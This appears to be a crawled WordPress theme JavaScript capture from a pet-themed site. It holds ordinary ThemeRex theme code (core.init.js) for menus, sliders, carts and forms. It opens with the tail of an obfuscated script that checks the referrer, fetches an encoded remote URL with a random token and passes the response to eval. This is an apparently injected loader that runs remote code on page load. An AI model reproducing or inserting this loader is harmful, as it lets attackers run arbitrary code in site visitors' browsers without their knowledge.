P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westies.es/wp-content/themes/petclub/fw/js/core.init.js
body_size: 18811
content:
/* global jQuery:false */
/* global THEMEREX_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	THEMEREX_GLOBALS['theme_init_counter'] = 0;
	themerex_init_actions();

});



// Theme init actions
function themerex_init_actions() {
	"use strict";

	if (THEMEREX_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && THEMEREX_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(themerex_init_actions, 200);
		return;
	}

	// Checkbox with "I agree..."
	if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)').length > 0) {
		jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)')
			.addClass('inited')
			.on('change', function(e) {
				if (jQuery(this).get(0).checked)
					jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
				else
					jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
			}).trigger('change');
	}

	jQuery('.vc_editor').find('.vc_trx_column_item').each(function (key, value) {
		var classList = jQuery(value).children().first()[0].className.split(/\s+/),
			colSizeClassPattern = /column-\d+_\d+/;

		classList.forEach(function(entry) {
			if (colSizeClassPattern.test(entry) != null) {
				jQuery(value).first().addClass(entry);
			}
		});
	});

	themerex_ready_actions();
	themerex_resize_actions();
	themerex_scroll_actions();

	// Resize handlers
	jQuery(window).resize(function() {
		"use strict";
		themerex_resize_actions();
	});

	// Scroll handlers
	jQuery(window).scroll(function() {
		"use strict";
		themerex_scroll_actions();
	});

    if (jQuery('body').hasClass('logged-in')) jQuery('html').addClass('bar');

    if (THEMEREX_GLOBALS['use_ajax_views_counter']) {
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                    action: 'post_counter',
                    nonce: THEMEREX_GLOBALS['ajax_nonce'],
                    post_id: THEMEREX_GLOBALS['post_id'],
                    views: THEMEREX_GLOBALS['views']
                });
            }, 10);
        });
    }
}



// Theme first load actions
//==============================================
function themerex_ready_actions() {
	"use strict";

    // Form styler
    (function ($) {
        $(function () {
            if(!!$.prototype.styler) {
                $('.woocommerce-ordering select, .topic, #fbuilder select.field, /*#members-order-by,*/ #activity-filter-by, /*#groups-order-by,*/ .widget #buddypress > .standard-form select').styler();
            }
        });
    })(jQuery);


    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_ready_actions) themerex_skin_ready_actions();


	// Widgets decoration
    //----------------------------------------------

	// Decorate nested lists in widgets and side panels
	jQuery('.widget_area ul > li').each(function() {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('has_children');
		}
	});


	// Archive widget decoration
	jQuery('.widget_archive a').each(function() {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	
	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.month_prev a, .month_next a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'calendar_change_month',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).find('.wp-calendar').remove();
					jQuery(this).append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});



	// Media setup
    //----------------------------------------------

	// Video background init
	jQuery('.video_background').each(function() {
		var youtube = jQuery(this).data('youtube-code');
		if (youtube) {
			jQuery(this).tubular({videoId: youtube});
		}
	});



	// Menu
    //----------------------------------------------

	// Clone main menu for responsive
	jQuery('.menu_main_wrap ul#menu_main').clone().removeAttr('id').removeClass('menu_main_nav').addClass('menu_main_responsive').insertAfter('.menu_main_wrap ul#menu_main');

	// Responsive menu button
	jQuery('.menu_main_responsive_button').click(function(e){
		"use strict";
		jQuery('.menu_main_responsive').slideToggle();
		e.preventDefault();
		return false;
	});

	// Submenu click handler for the responsive menu
	jQuery('.menu_main_wrap .menu_main_responsive li a').click(function(e) {
		"use strict";
		if (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp().parent().removeClass('opened');
			else
				jQuery(this).siblings('ul').slideDown().parent().addClass('opened');
		}
		if (jQuery(this).attr('href')=='#' || (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});
	
	// Init superfish menus
	themerex_init_sfmenu('.menu_main_wrap ul#menu_main, .menu_user_wrap ul#menu_user');

	// Slide effect for main menu
	if (THEMEREX_GLOBALS['menu_slider']) {
		jQuery('#menu_main').spasticNav({
			//color: THEMEREX_GLOBALS['menu_color']
		});
	}

	// Show table of contents for the current page
	if (THEMEREX_GLOBALS['toc_menu'] != 'no') {
		themerex_build_page_toc();
	}

	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, .menu_main_wrap ul li, .menu_user_wrap ul#menu_user li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		if (href===undefined) return;
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		if (jQuery(href.substr(pos)).length > 0) {
			var loc = window.location.href;
			var pos2 = loc.indexOf('#');
			if (pos2 > 0) loc = loc.substring(0, pos2);
			var now = pos==0;
			if (!now) now = loc == href.substring(0, pos);
			if (now) {
				themerex_document_animate_to(href.substr(pos));
				themerex_document_set_location(pos==0 ? loc + href : href);
				e.preventDefault();
				return false;
			}
		}
	});
	
	
	// Store height of the top panel
	THEMEREX_GLOBALS['top_panel_height'] = 0;	//Math.max(0, jQuery('.top_panel_wrap').height());


	// Pagination
    //----------------------------------------------

	// Page navigation (style slider)
	jQuery('.pager_cur').click(function(e) {
		"use strict";
		jQuery('.pager_slider').slideDown(300, function() {
			themerex_init_shortcodes(jQuery('.pager_slider').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// View More button
	jQuery('#viewmore_link').click(function(e) {
		"use strict";
		if (!THEMEREX_GLOBALS['viewmore_busy'] && !jQuery(this).hasClass('viewmore_empty')) {
			jQuery(this).parent().addClass('loading');
			THEMEREX_GLOBALS['viewmore_busy'] = true;
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'view_more_posts',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
                page: +THEMEREX_GLOBALS['viewmore_page'] + 1,
				data: THEMEREX_GLOBALS['viewmore_data'],
				vars: THEMEREX_GLOBALS['viewmore_vars']
			}).done(function(response) {
				"use strict";
				var rez = JSON.parse(response);
                    jQuery('#viewmore_link').parent().removeClass('loading');

				THEMEREX_GLOBALS['viewmore_busy'] = false;
				if (rez.error === '') {
					var posts_container = jQuery('.content').eq(0);
					if (posts_container.find('.isotope_wrap').length > 0) posts_container = posts_container.find('.isotope_wrap').eq(0);
					if (posts_container.hasClass('isotope_wrap')) {
						posts_container.data('last-width', 0).append(rez.data);
						THEMEREX_GLOBALS['isotope_init_counter'] = 0;
						themerex_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					THEMEREX_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					themerex_init_post_formats();
					themerex_init_shortcodes(posts_container);
					themerex_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
		//jQuery.cookie('themerex_shop_mode', mode, {expires: 365, path: '/'});
        themerex_set_cookie('themerex_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart removed_from_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.widget_shopping_cart_content').eq(0).find('.cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').eq(0).text().split(' ', 2);
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
		// Update data-attr on button
		jQuery('.top_panel_cart_button').data({
			'items': cnt ? cnt : 0,
			'summa': total ? total : 0
		});
	});

	// Popup login and register windows

	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			themerex_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});



    // Cart
    //----------------------------------------------
    jQuery('.cart_button').click(function (e) {
        "use strict";
        if(jQuery('body').hasClass('openCart')){
            jQuery(this).next('.sidebar_cart').fadeOut(200);
            jQuery('.cart_overflow').fadeOut(400);
            jQuery('body').removeClass('openCart');
        } else {
            jQuery(this).next('.sidebar_cart').fadeIn(200);
            jQuery('body').addClass('openCart');
            if (jQuery('.cart_overflow').length == 0) {
                jQuery('body').append('<div class="cart_overflow"></div>')
            }
            jQuery('.cart_overflow').fadeIn(400);
        }
        e.preventDefault();
        return false;
    });
    jQuery(document).on('click', '.cart_overflow', function (e) {
        "use strict";
        jQuery('.cart_overflow').fadeOut(400);
        jQuery('.cart .sidebar_cart').fadeOut(200);
        jQuery('body').removeClass('openCart');
    });




	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = themerex_login_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});
	
	// Registration form
	jQuery('.popup_form.registration_form').submit(function(e){
		"use strict";
		var rez = themerex_registration_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = themerex_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = jQuery.cookie('themerex_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = themerex_message_dialog('<label for="bookmark_title">'+THEMEREX_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', THEMEREX_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel-1" title="'+THEMEREX_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
					jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
					setTimeout(function () {themerex_message_success(THEMEREX_GLOBALS['strings']['bookmark_added'], THEMEREX_GLOBALS['strings']['bookmark_add']);}, THEMEREX_GLOBALS['message_timeout']/4);
				});
		} else
			themerex_message_warning(THEMEREX_GLOBALS['strings']['bookmark_exists'], THEMEREX_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = jQuery.cookie('themerex_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
			jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});



	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	themerex_show_system_message();

	// Init post format specific scripts
	themerex_init_post_formats();

	// Init shortcodes scripts
	themerex_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery('body').eq(0));

    fitLargerHeight();
	
} //end ready

// Shortcodes init
function themerex_init_shortcodes(container) {

    // Accordion
    if (container.find('.sc_accordion:not(.inited)').length > 0) {
        container.find(".sc_accordion:not(.inited)").each(function () {
            "use strict";
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .accordion({
                    active: init,
                    heightStyle: "content",
                    header: "> .sc_accordion_item > .sc_accordion_title",
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                        ui.header.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                        ui.newHeader.each(function () {
                            jQuery(this).parent().addClass('sc_active');
                        });
                        ui.oldHeader.each(function () {
                            jQuery(this).parent().removeClass('sc_active');
                        });
                    }
                });
        });
    }

    // Contact form
    if (container.find('.sc_contact_form:not(.inited) form').length > 0) {
        container.find(".sc_contact_form:not(.inited) form")
            .addClass('inited')
            .submit(function(e) {
                "use strict";
                themerex_contact_form_validate(jQuery(this));
                e.preventDefault();
                return false;
            });
        jQuery(this).find('.topic').show();
    }

    //Countdown
    if (container.find('.sc_countdown:not(.inited)').length > 0) {
        container.find('.sc_countdown:not(.inited)')
            .each(function () {
                "use strict";
                jQuery(this).addClass('inited');
                var id = jQuery(this).attr('id');
                var curDate = new Date();
                var curDateTimeStr = curDate.getFullYear()+'-'+(curDate.getMonth()<9 ? '0' : '')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10 ? '0' : '')+curDate.getDate()
                    +' '+(curDate.getHours()<10 ? '0' : '')+curDate.getHours()+':'+(curDate.getMinutes()<10 ? '0' : '')+curDate.getMinutes()+':'+(curDate.getSeconds() ? '0' : '')+curDate.getSeconds();
                var interval = 1;	//jQuery(this).data('interval');
                var endDateStr = jQuery(this).data('date');
                var endDateParts = endDateStr.split('-');
                var endTimeStr = jQuery(this).data('time');
                var endTimeParts = endTimeStr.split(':');
                var endDateTimeStr = endDateStr+' '+endTimeStr;
                if (curDateTimeStr < endDateTimeStr) {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                } else {
                    jQuery(this).find('.sc_countdown_placeholder').countdown({
                        since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]),
                        tickInterval: interval,
                        onTick: themerex_countdown
                    });
                }
            });
    }

    // Emailer form
    if (container.find('.sc_emailer:not(.inited)').length > 0) {
        container.find(".sc_emailer:not(.inited)")
            .addClass('inited')
            .find('.sc_emailer_button')
            .click(function(e) {
                "use strict";
                var form = jQuery(this).parents('form');
                var parent = jQuery(this).parents('.sc_emailer');
                if (parent.hasClass('sc_emailer_opened')) {
                    if (form.length>0 && form.find('input').val()!='') {
                        var group = jQuery(this).data('group');
                        var email = form.find('input').val();
                        var regexp = new RegExp(THEMEREX_GLOBALS['email_mask']);
                        if (!regexp.test(email)) {
                            form.find('input').get(0).focus();
                            themerex_message_warning(THEMEREX_GLOBALS['strings']['email_not_valid']);
                        } else {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'emailer_submit',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                group: group,
                                email: email
                            }).done(function(response) {
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    themerex_message_info(THEMEREX_GLOBALS['strings']['email_confirm'].replace('%s', email));
                                    form.find('input').val('');
                                } else {
                                    themerex_message_warning(rez.error);
                                }
                            });
                        }
                    } else
                        form.get(0).submit();
                } else {
                    parent.addClass('sc_emailer_opened');
                }
                e.preventDefault();
                return false;
            });
    }

    // Googlemap init
    if (container.find('.sc_googlemap:not(.inited)').length > 0) {
        container.find('.sc_googlemap:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var map = jQuery(this).addClass('inited');
                var map_address	= map.data('address');
                var map_latlng	= map.data('latlng');
                var map_id		= map.attr('id');
                var map_zoom	= map.data('zoom');
                var map_style	= map.data('style');
                var map_descr	= map.data('description');
                var map_title	= map.data('title');
                var map_point	= map.data('point');
                themerex_googlemap_init( jQuery('#'+map_id).get(0), {address: map_address , latlng: map_latlng, style: map_style, zoom: map_zoom, description: map_descr, title: map_title, point: map_point});
            });
    }

    // Infoboxes
    if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
        container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).slideUp();
            });
    }

    // Popup links
    if (container.find('.popup_link:not(.inited)').length > 0) {
        container.find('.popup_link:not(.inited)')
            .addClass('inited')
            .magnificPopup({
                type: 'inline',
                removalDelay: 500,
                midClick: true,
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = 'mfp-zoom-in';
                    },
                    open: function() {},
                    close: function() {}
                }
            });
    }

    // Search form
    if (container.find('.search_wrap:not(.inited)').length > 0) {
        container.find('.search_wrap:not(.inited)').each(function() {
            jQuery(this).addClass('inited');
            jQuery(this).find('.search_results_close').click(function(e) {
                "use strict";
                jQuery(this).parent().fadeOut();
                e.preventDefault();
                return false;
            });
            jQuery(this).on('click', '.search_submit,.search_more', function(e) {
                "use strict";
                if (jQuery(this).parents('.search_wrap').find('.search_field').val() != '')
                    jQuery(this).parents('.search_wrap').find('.search_form_wrap form').get(0).submit();
                e.preventDefault();
                return false;
            });
            if (jQuery(this).hasClass('search_ajax')) {
                var ajax_timer = null;
                jQuery(this).find('.search_field').keyup(function(e) {
                    "use strict";
                    var search_field = jQuery(this);
                    var s = search_field.val();
                    if (ajax_timer) {
                        clearTimeout(ajax_timer);
                        ajax_timer = null;
                    }
                    if (s.length >= THEMEREX_GLOBALS['ajax_search_min_length']) {
                        ajax_timer = setTimeout(function() {
                            jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
                                action: 'ajax_search',
                                nonce: THEMEREX_GLOBALS['ajax_nonce'],
                                text: s
                            }).done(function(response) {
                                clearTimeout(ajax_timer);
                                ajax_timer = null;
                                var rez = JSON.parse(response);
                                if (rez.error === '') {
                                    search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);
                                    search_field.parents('.search_ajax').find('.search_results').fadeIn();
                                } else {
                                    themerex_message_warning(THEMEREX_GLOBALS['strings']['search_error']);
                                }
                            });
                        }, THEMEREX_GLOBALS['ajax_search_delay']);
                    }
                });
            }
        });
    }


    // Section Pan init
    if (container.find('.sc_pan:not(.inited_pan)').length > 0) {
        container.find('.sc_pan:not(.inited_pan)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                var pan = jQuery(this).addClass('inited_pan');
                var cont = pan.parent();
                cont.mousemove(function(e) {
                    "use strict";
                    var anim = {};
                    var tm = 0;
                    var pw = pan.width(), ph = pan.height();
                    var cw = cont.width(), ch = cont.height();
                    var coff = cont.offset();
                    if (pan.hasClass('sc_pan_vertical'))
                        pan.css('top', -Math.floor((e.pageY - coff.top) / ch * (ph-ch)));
                    if (pan.hasClass('sc_pan_horizontal'))
                        pan.css('left', -Math.floor((e.pageX - coff.left) / cw * (pw-cw)));
                });
                cont.mouseout(function(e) {
                    pan.css({'left': 0, 'top': 0});
                });
            });
    }

    //Scroll
    if (container.find('.sc_scroll:not(.inited)').length > 0) {
        container.find('.sc_scroll:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                THEMEREX_GLOBALS['scroll_init_counter'] = 0;
                themerex_init_scroll_area(jQuery(this));
            });
    }


    // Swiper Slider
    if (container.find('.sc_slider_swiper:not(.inited)').length > 0) {
        container.find('.sc_slider_swiper:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                //if (jQuery(this).parents('.isotope_wrap:not(.inited)').length > 0) return;
                jQuery(this).addClass('inited');
                themerex_slider_autoheight(jQuery(this));
                if (jQuery(this).parents('.sc_slider_pagination_area').length > 0) {
                    jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active');
                }
                var id = jQuery(this).attr('id');
                if (id == undefined) {
                    id = 'swiper_'+Math.random();
                    id = id.replace('.', '');
                    jQuery(this).attr('id', id);
                }
                jQuery(this).addClass(id);
                jQuery(this).find('.slides .swiper-slide').css('position', 'relative');
                if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
                THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
                    calculateHeight: !jQuery(this).hasClass('sc_slider_height_fixed'),
                    resizeReInit: true,
                    autoResize: true,
                    loop: true,
                    grabCursor: true,
                    pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .sc_slider_pagination_wrap' : false,
                    paginationClickable: true,
                    autoplay: jQuery(this).hasClass('sc_slider_noautoplay') ? false : (isNaN(jQuery(this).data('interval')) ? 7000 : jQuery(this).data('interval')),
                    autoplayDisableOnInteraction: false,
                    initialSlide: 0,
                    speed: 600,
                    // Autoheight on start
                    onFirstInit: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var li = cont.find('.swiper-slide').eq(1);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Autoheight on slide change
                    onSlideChangeStart: function (slider){
                        var cont = jQuery(slider.container);
                        if (!cont.hasClass('sc_slider_height_auto')) return;
                        var idx = slider.activeIndex;
                        var li = cont.find('.swiper-slide').eq(idx);
                        var h = li.data('height_auto');
                        if (h > 0) {
                            var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
                            li.height(h);
                            cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                            cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
                        }
                    },
                    // Change current item in 'full' or 'over' pagination wrap
                    onSlideChangeEnd: function (slider, dir) {
                        var cont = jQuery(slider.container);
                        if (cont.parents('.sc_slider_pagination_area').length > 0) {
                            var li = cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');
                            var idx = slider.activeIndex > li.length ? 0 : slider.activeIndex-1;
                            themerex_change_active_pagination_in_slider(cont, idx);
                        }
                    }
                });

                jQuery(this).data('settings', {mode: 'horizontal'});		// VC hook

                var curSlide = jQuery(this).find('.slides').data('current-slide');
                if (curSlide > 0)
                    THEMEREX_GLOBALS['swipers'][id].swipeTo(curSlide-1);
                themerex_prepare_slider_navi(jQuery(this));
            });
    }

    //Skills init
    if (container.find('.sc_skills_item:not(.inited)').length > 0) {
        themerex_init_skills(container);
        jQuery(window).scroll(function () { themerex_init_skills(container); });
    }
    //Skills type='arc' init
    if (container.find('.sc_skills_arc:not(.inited)').length > 0) {
        themerex_init_skills_arc(container);
        jQuery(window).scroll(function () { themerex_init_skills_arc(container); });
    }

    // Tabs
    if (container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').length > 0) {
        container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').each(function () {
            var init = jQuery(this).data('active');
            if (isNaN(init)) init = 0;
            else init = Math.max(0, init);
            jQuery(this)
                .addClass('inited')
                .tabs({
                    active: init,
                    show: {
                        effect: 'fadeIn',
                        duration: 300
                    },
                    hide: {
                        effect: 'fadeOut',
                        duration: 300
                    },
                    create: function (event, ui) {
                        themerex_init_shortcodes(ui.panel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
                    },
                    activate: function (event, ui) {
                        themerex_init_shortcodes(ui.newPanel);
                        if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
                    }
                });
        });
    }

    // Toggles
    if (container.find('.sc_toggles .sc_toggles_title:not(.inited)').length > 0) {
        container.find('.sc_toggles .sc_toggles_title:not(.inited)')
            .addClass('inited')
            .click(function () {
                jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');
                jQuery(this).parent().find('.sc_toggles_content').slideToggle(300, function () {
                    themerex_init_shortcodes(jQuery(this).parent().find('.sc_toggles_content'));
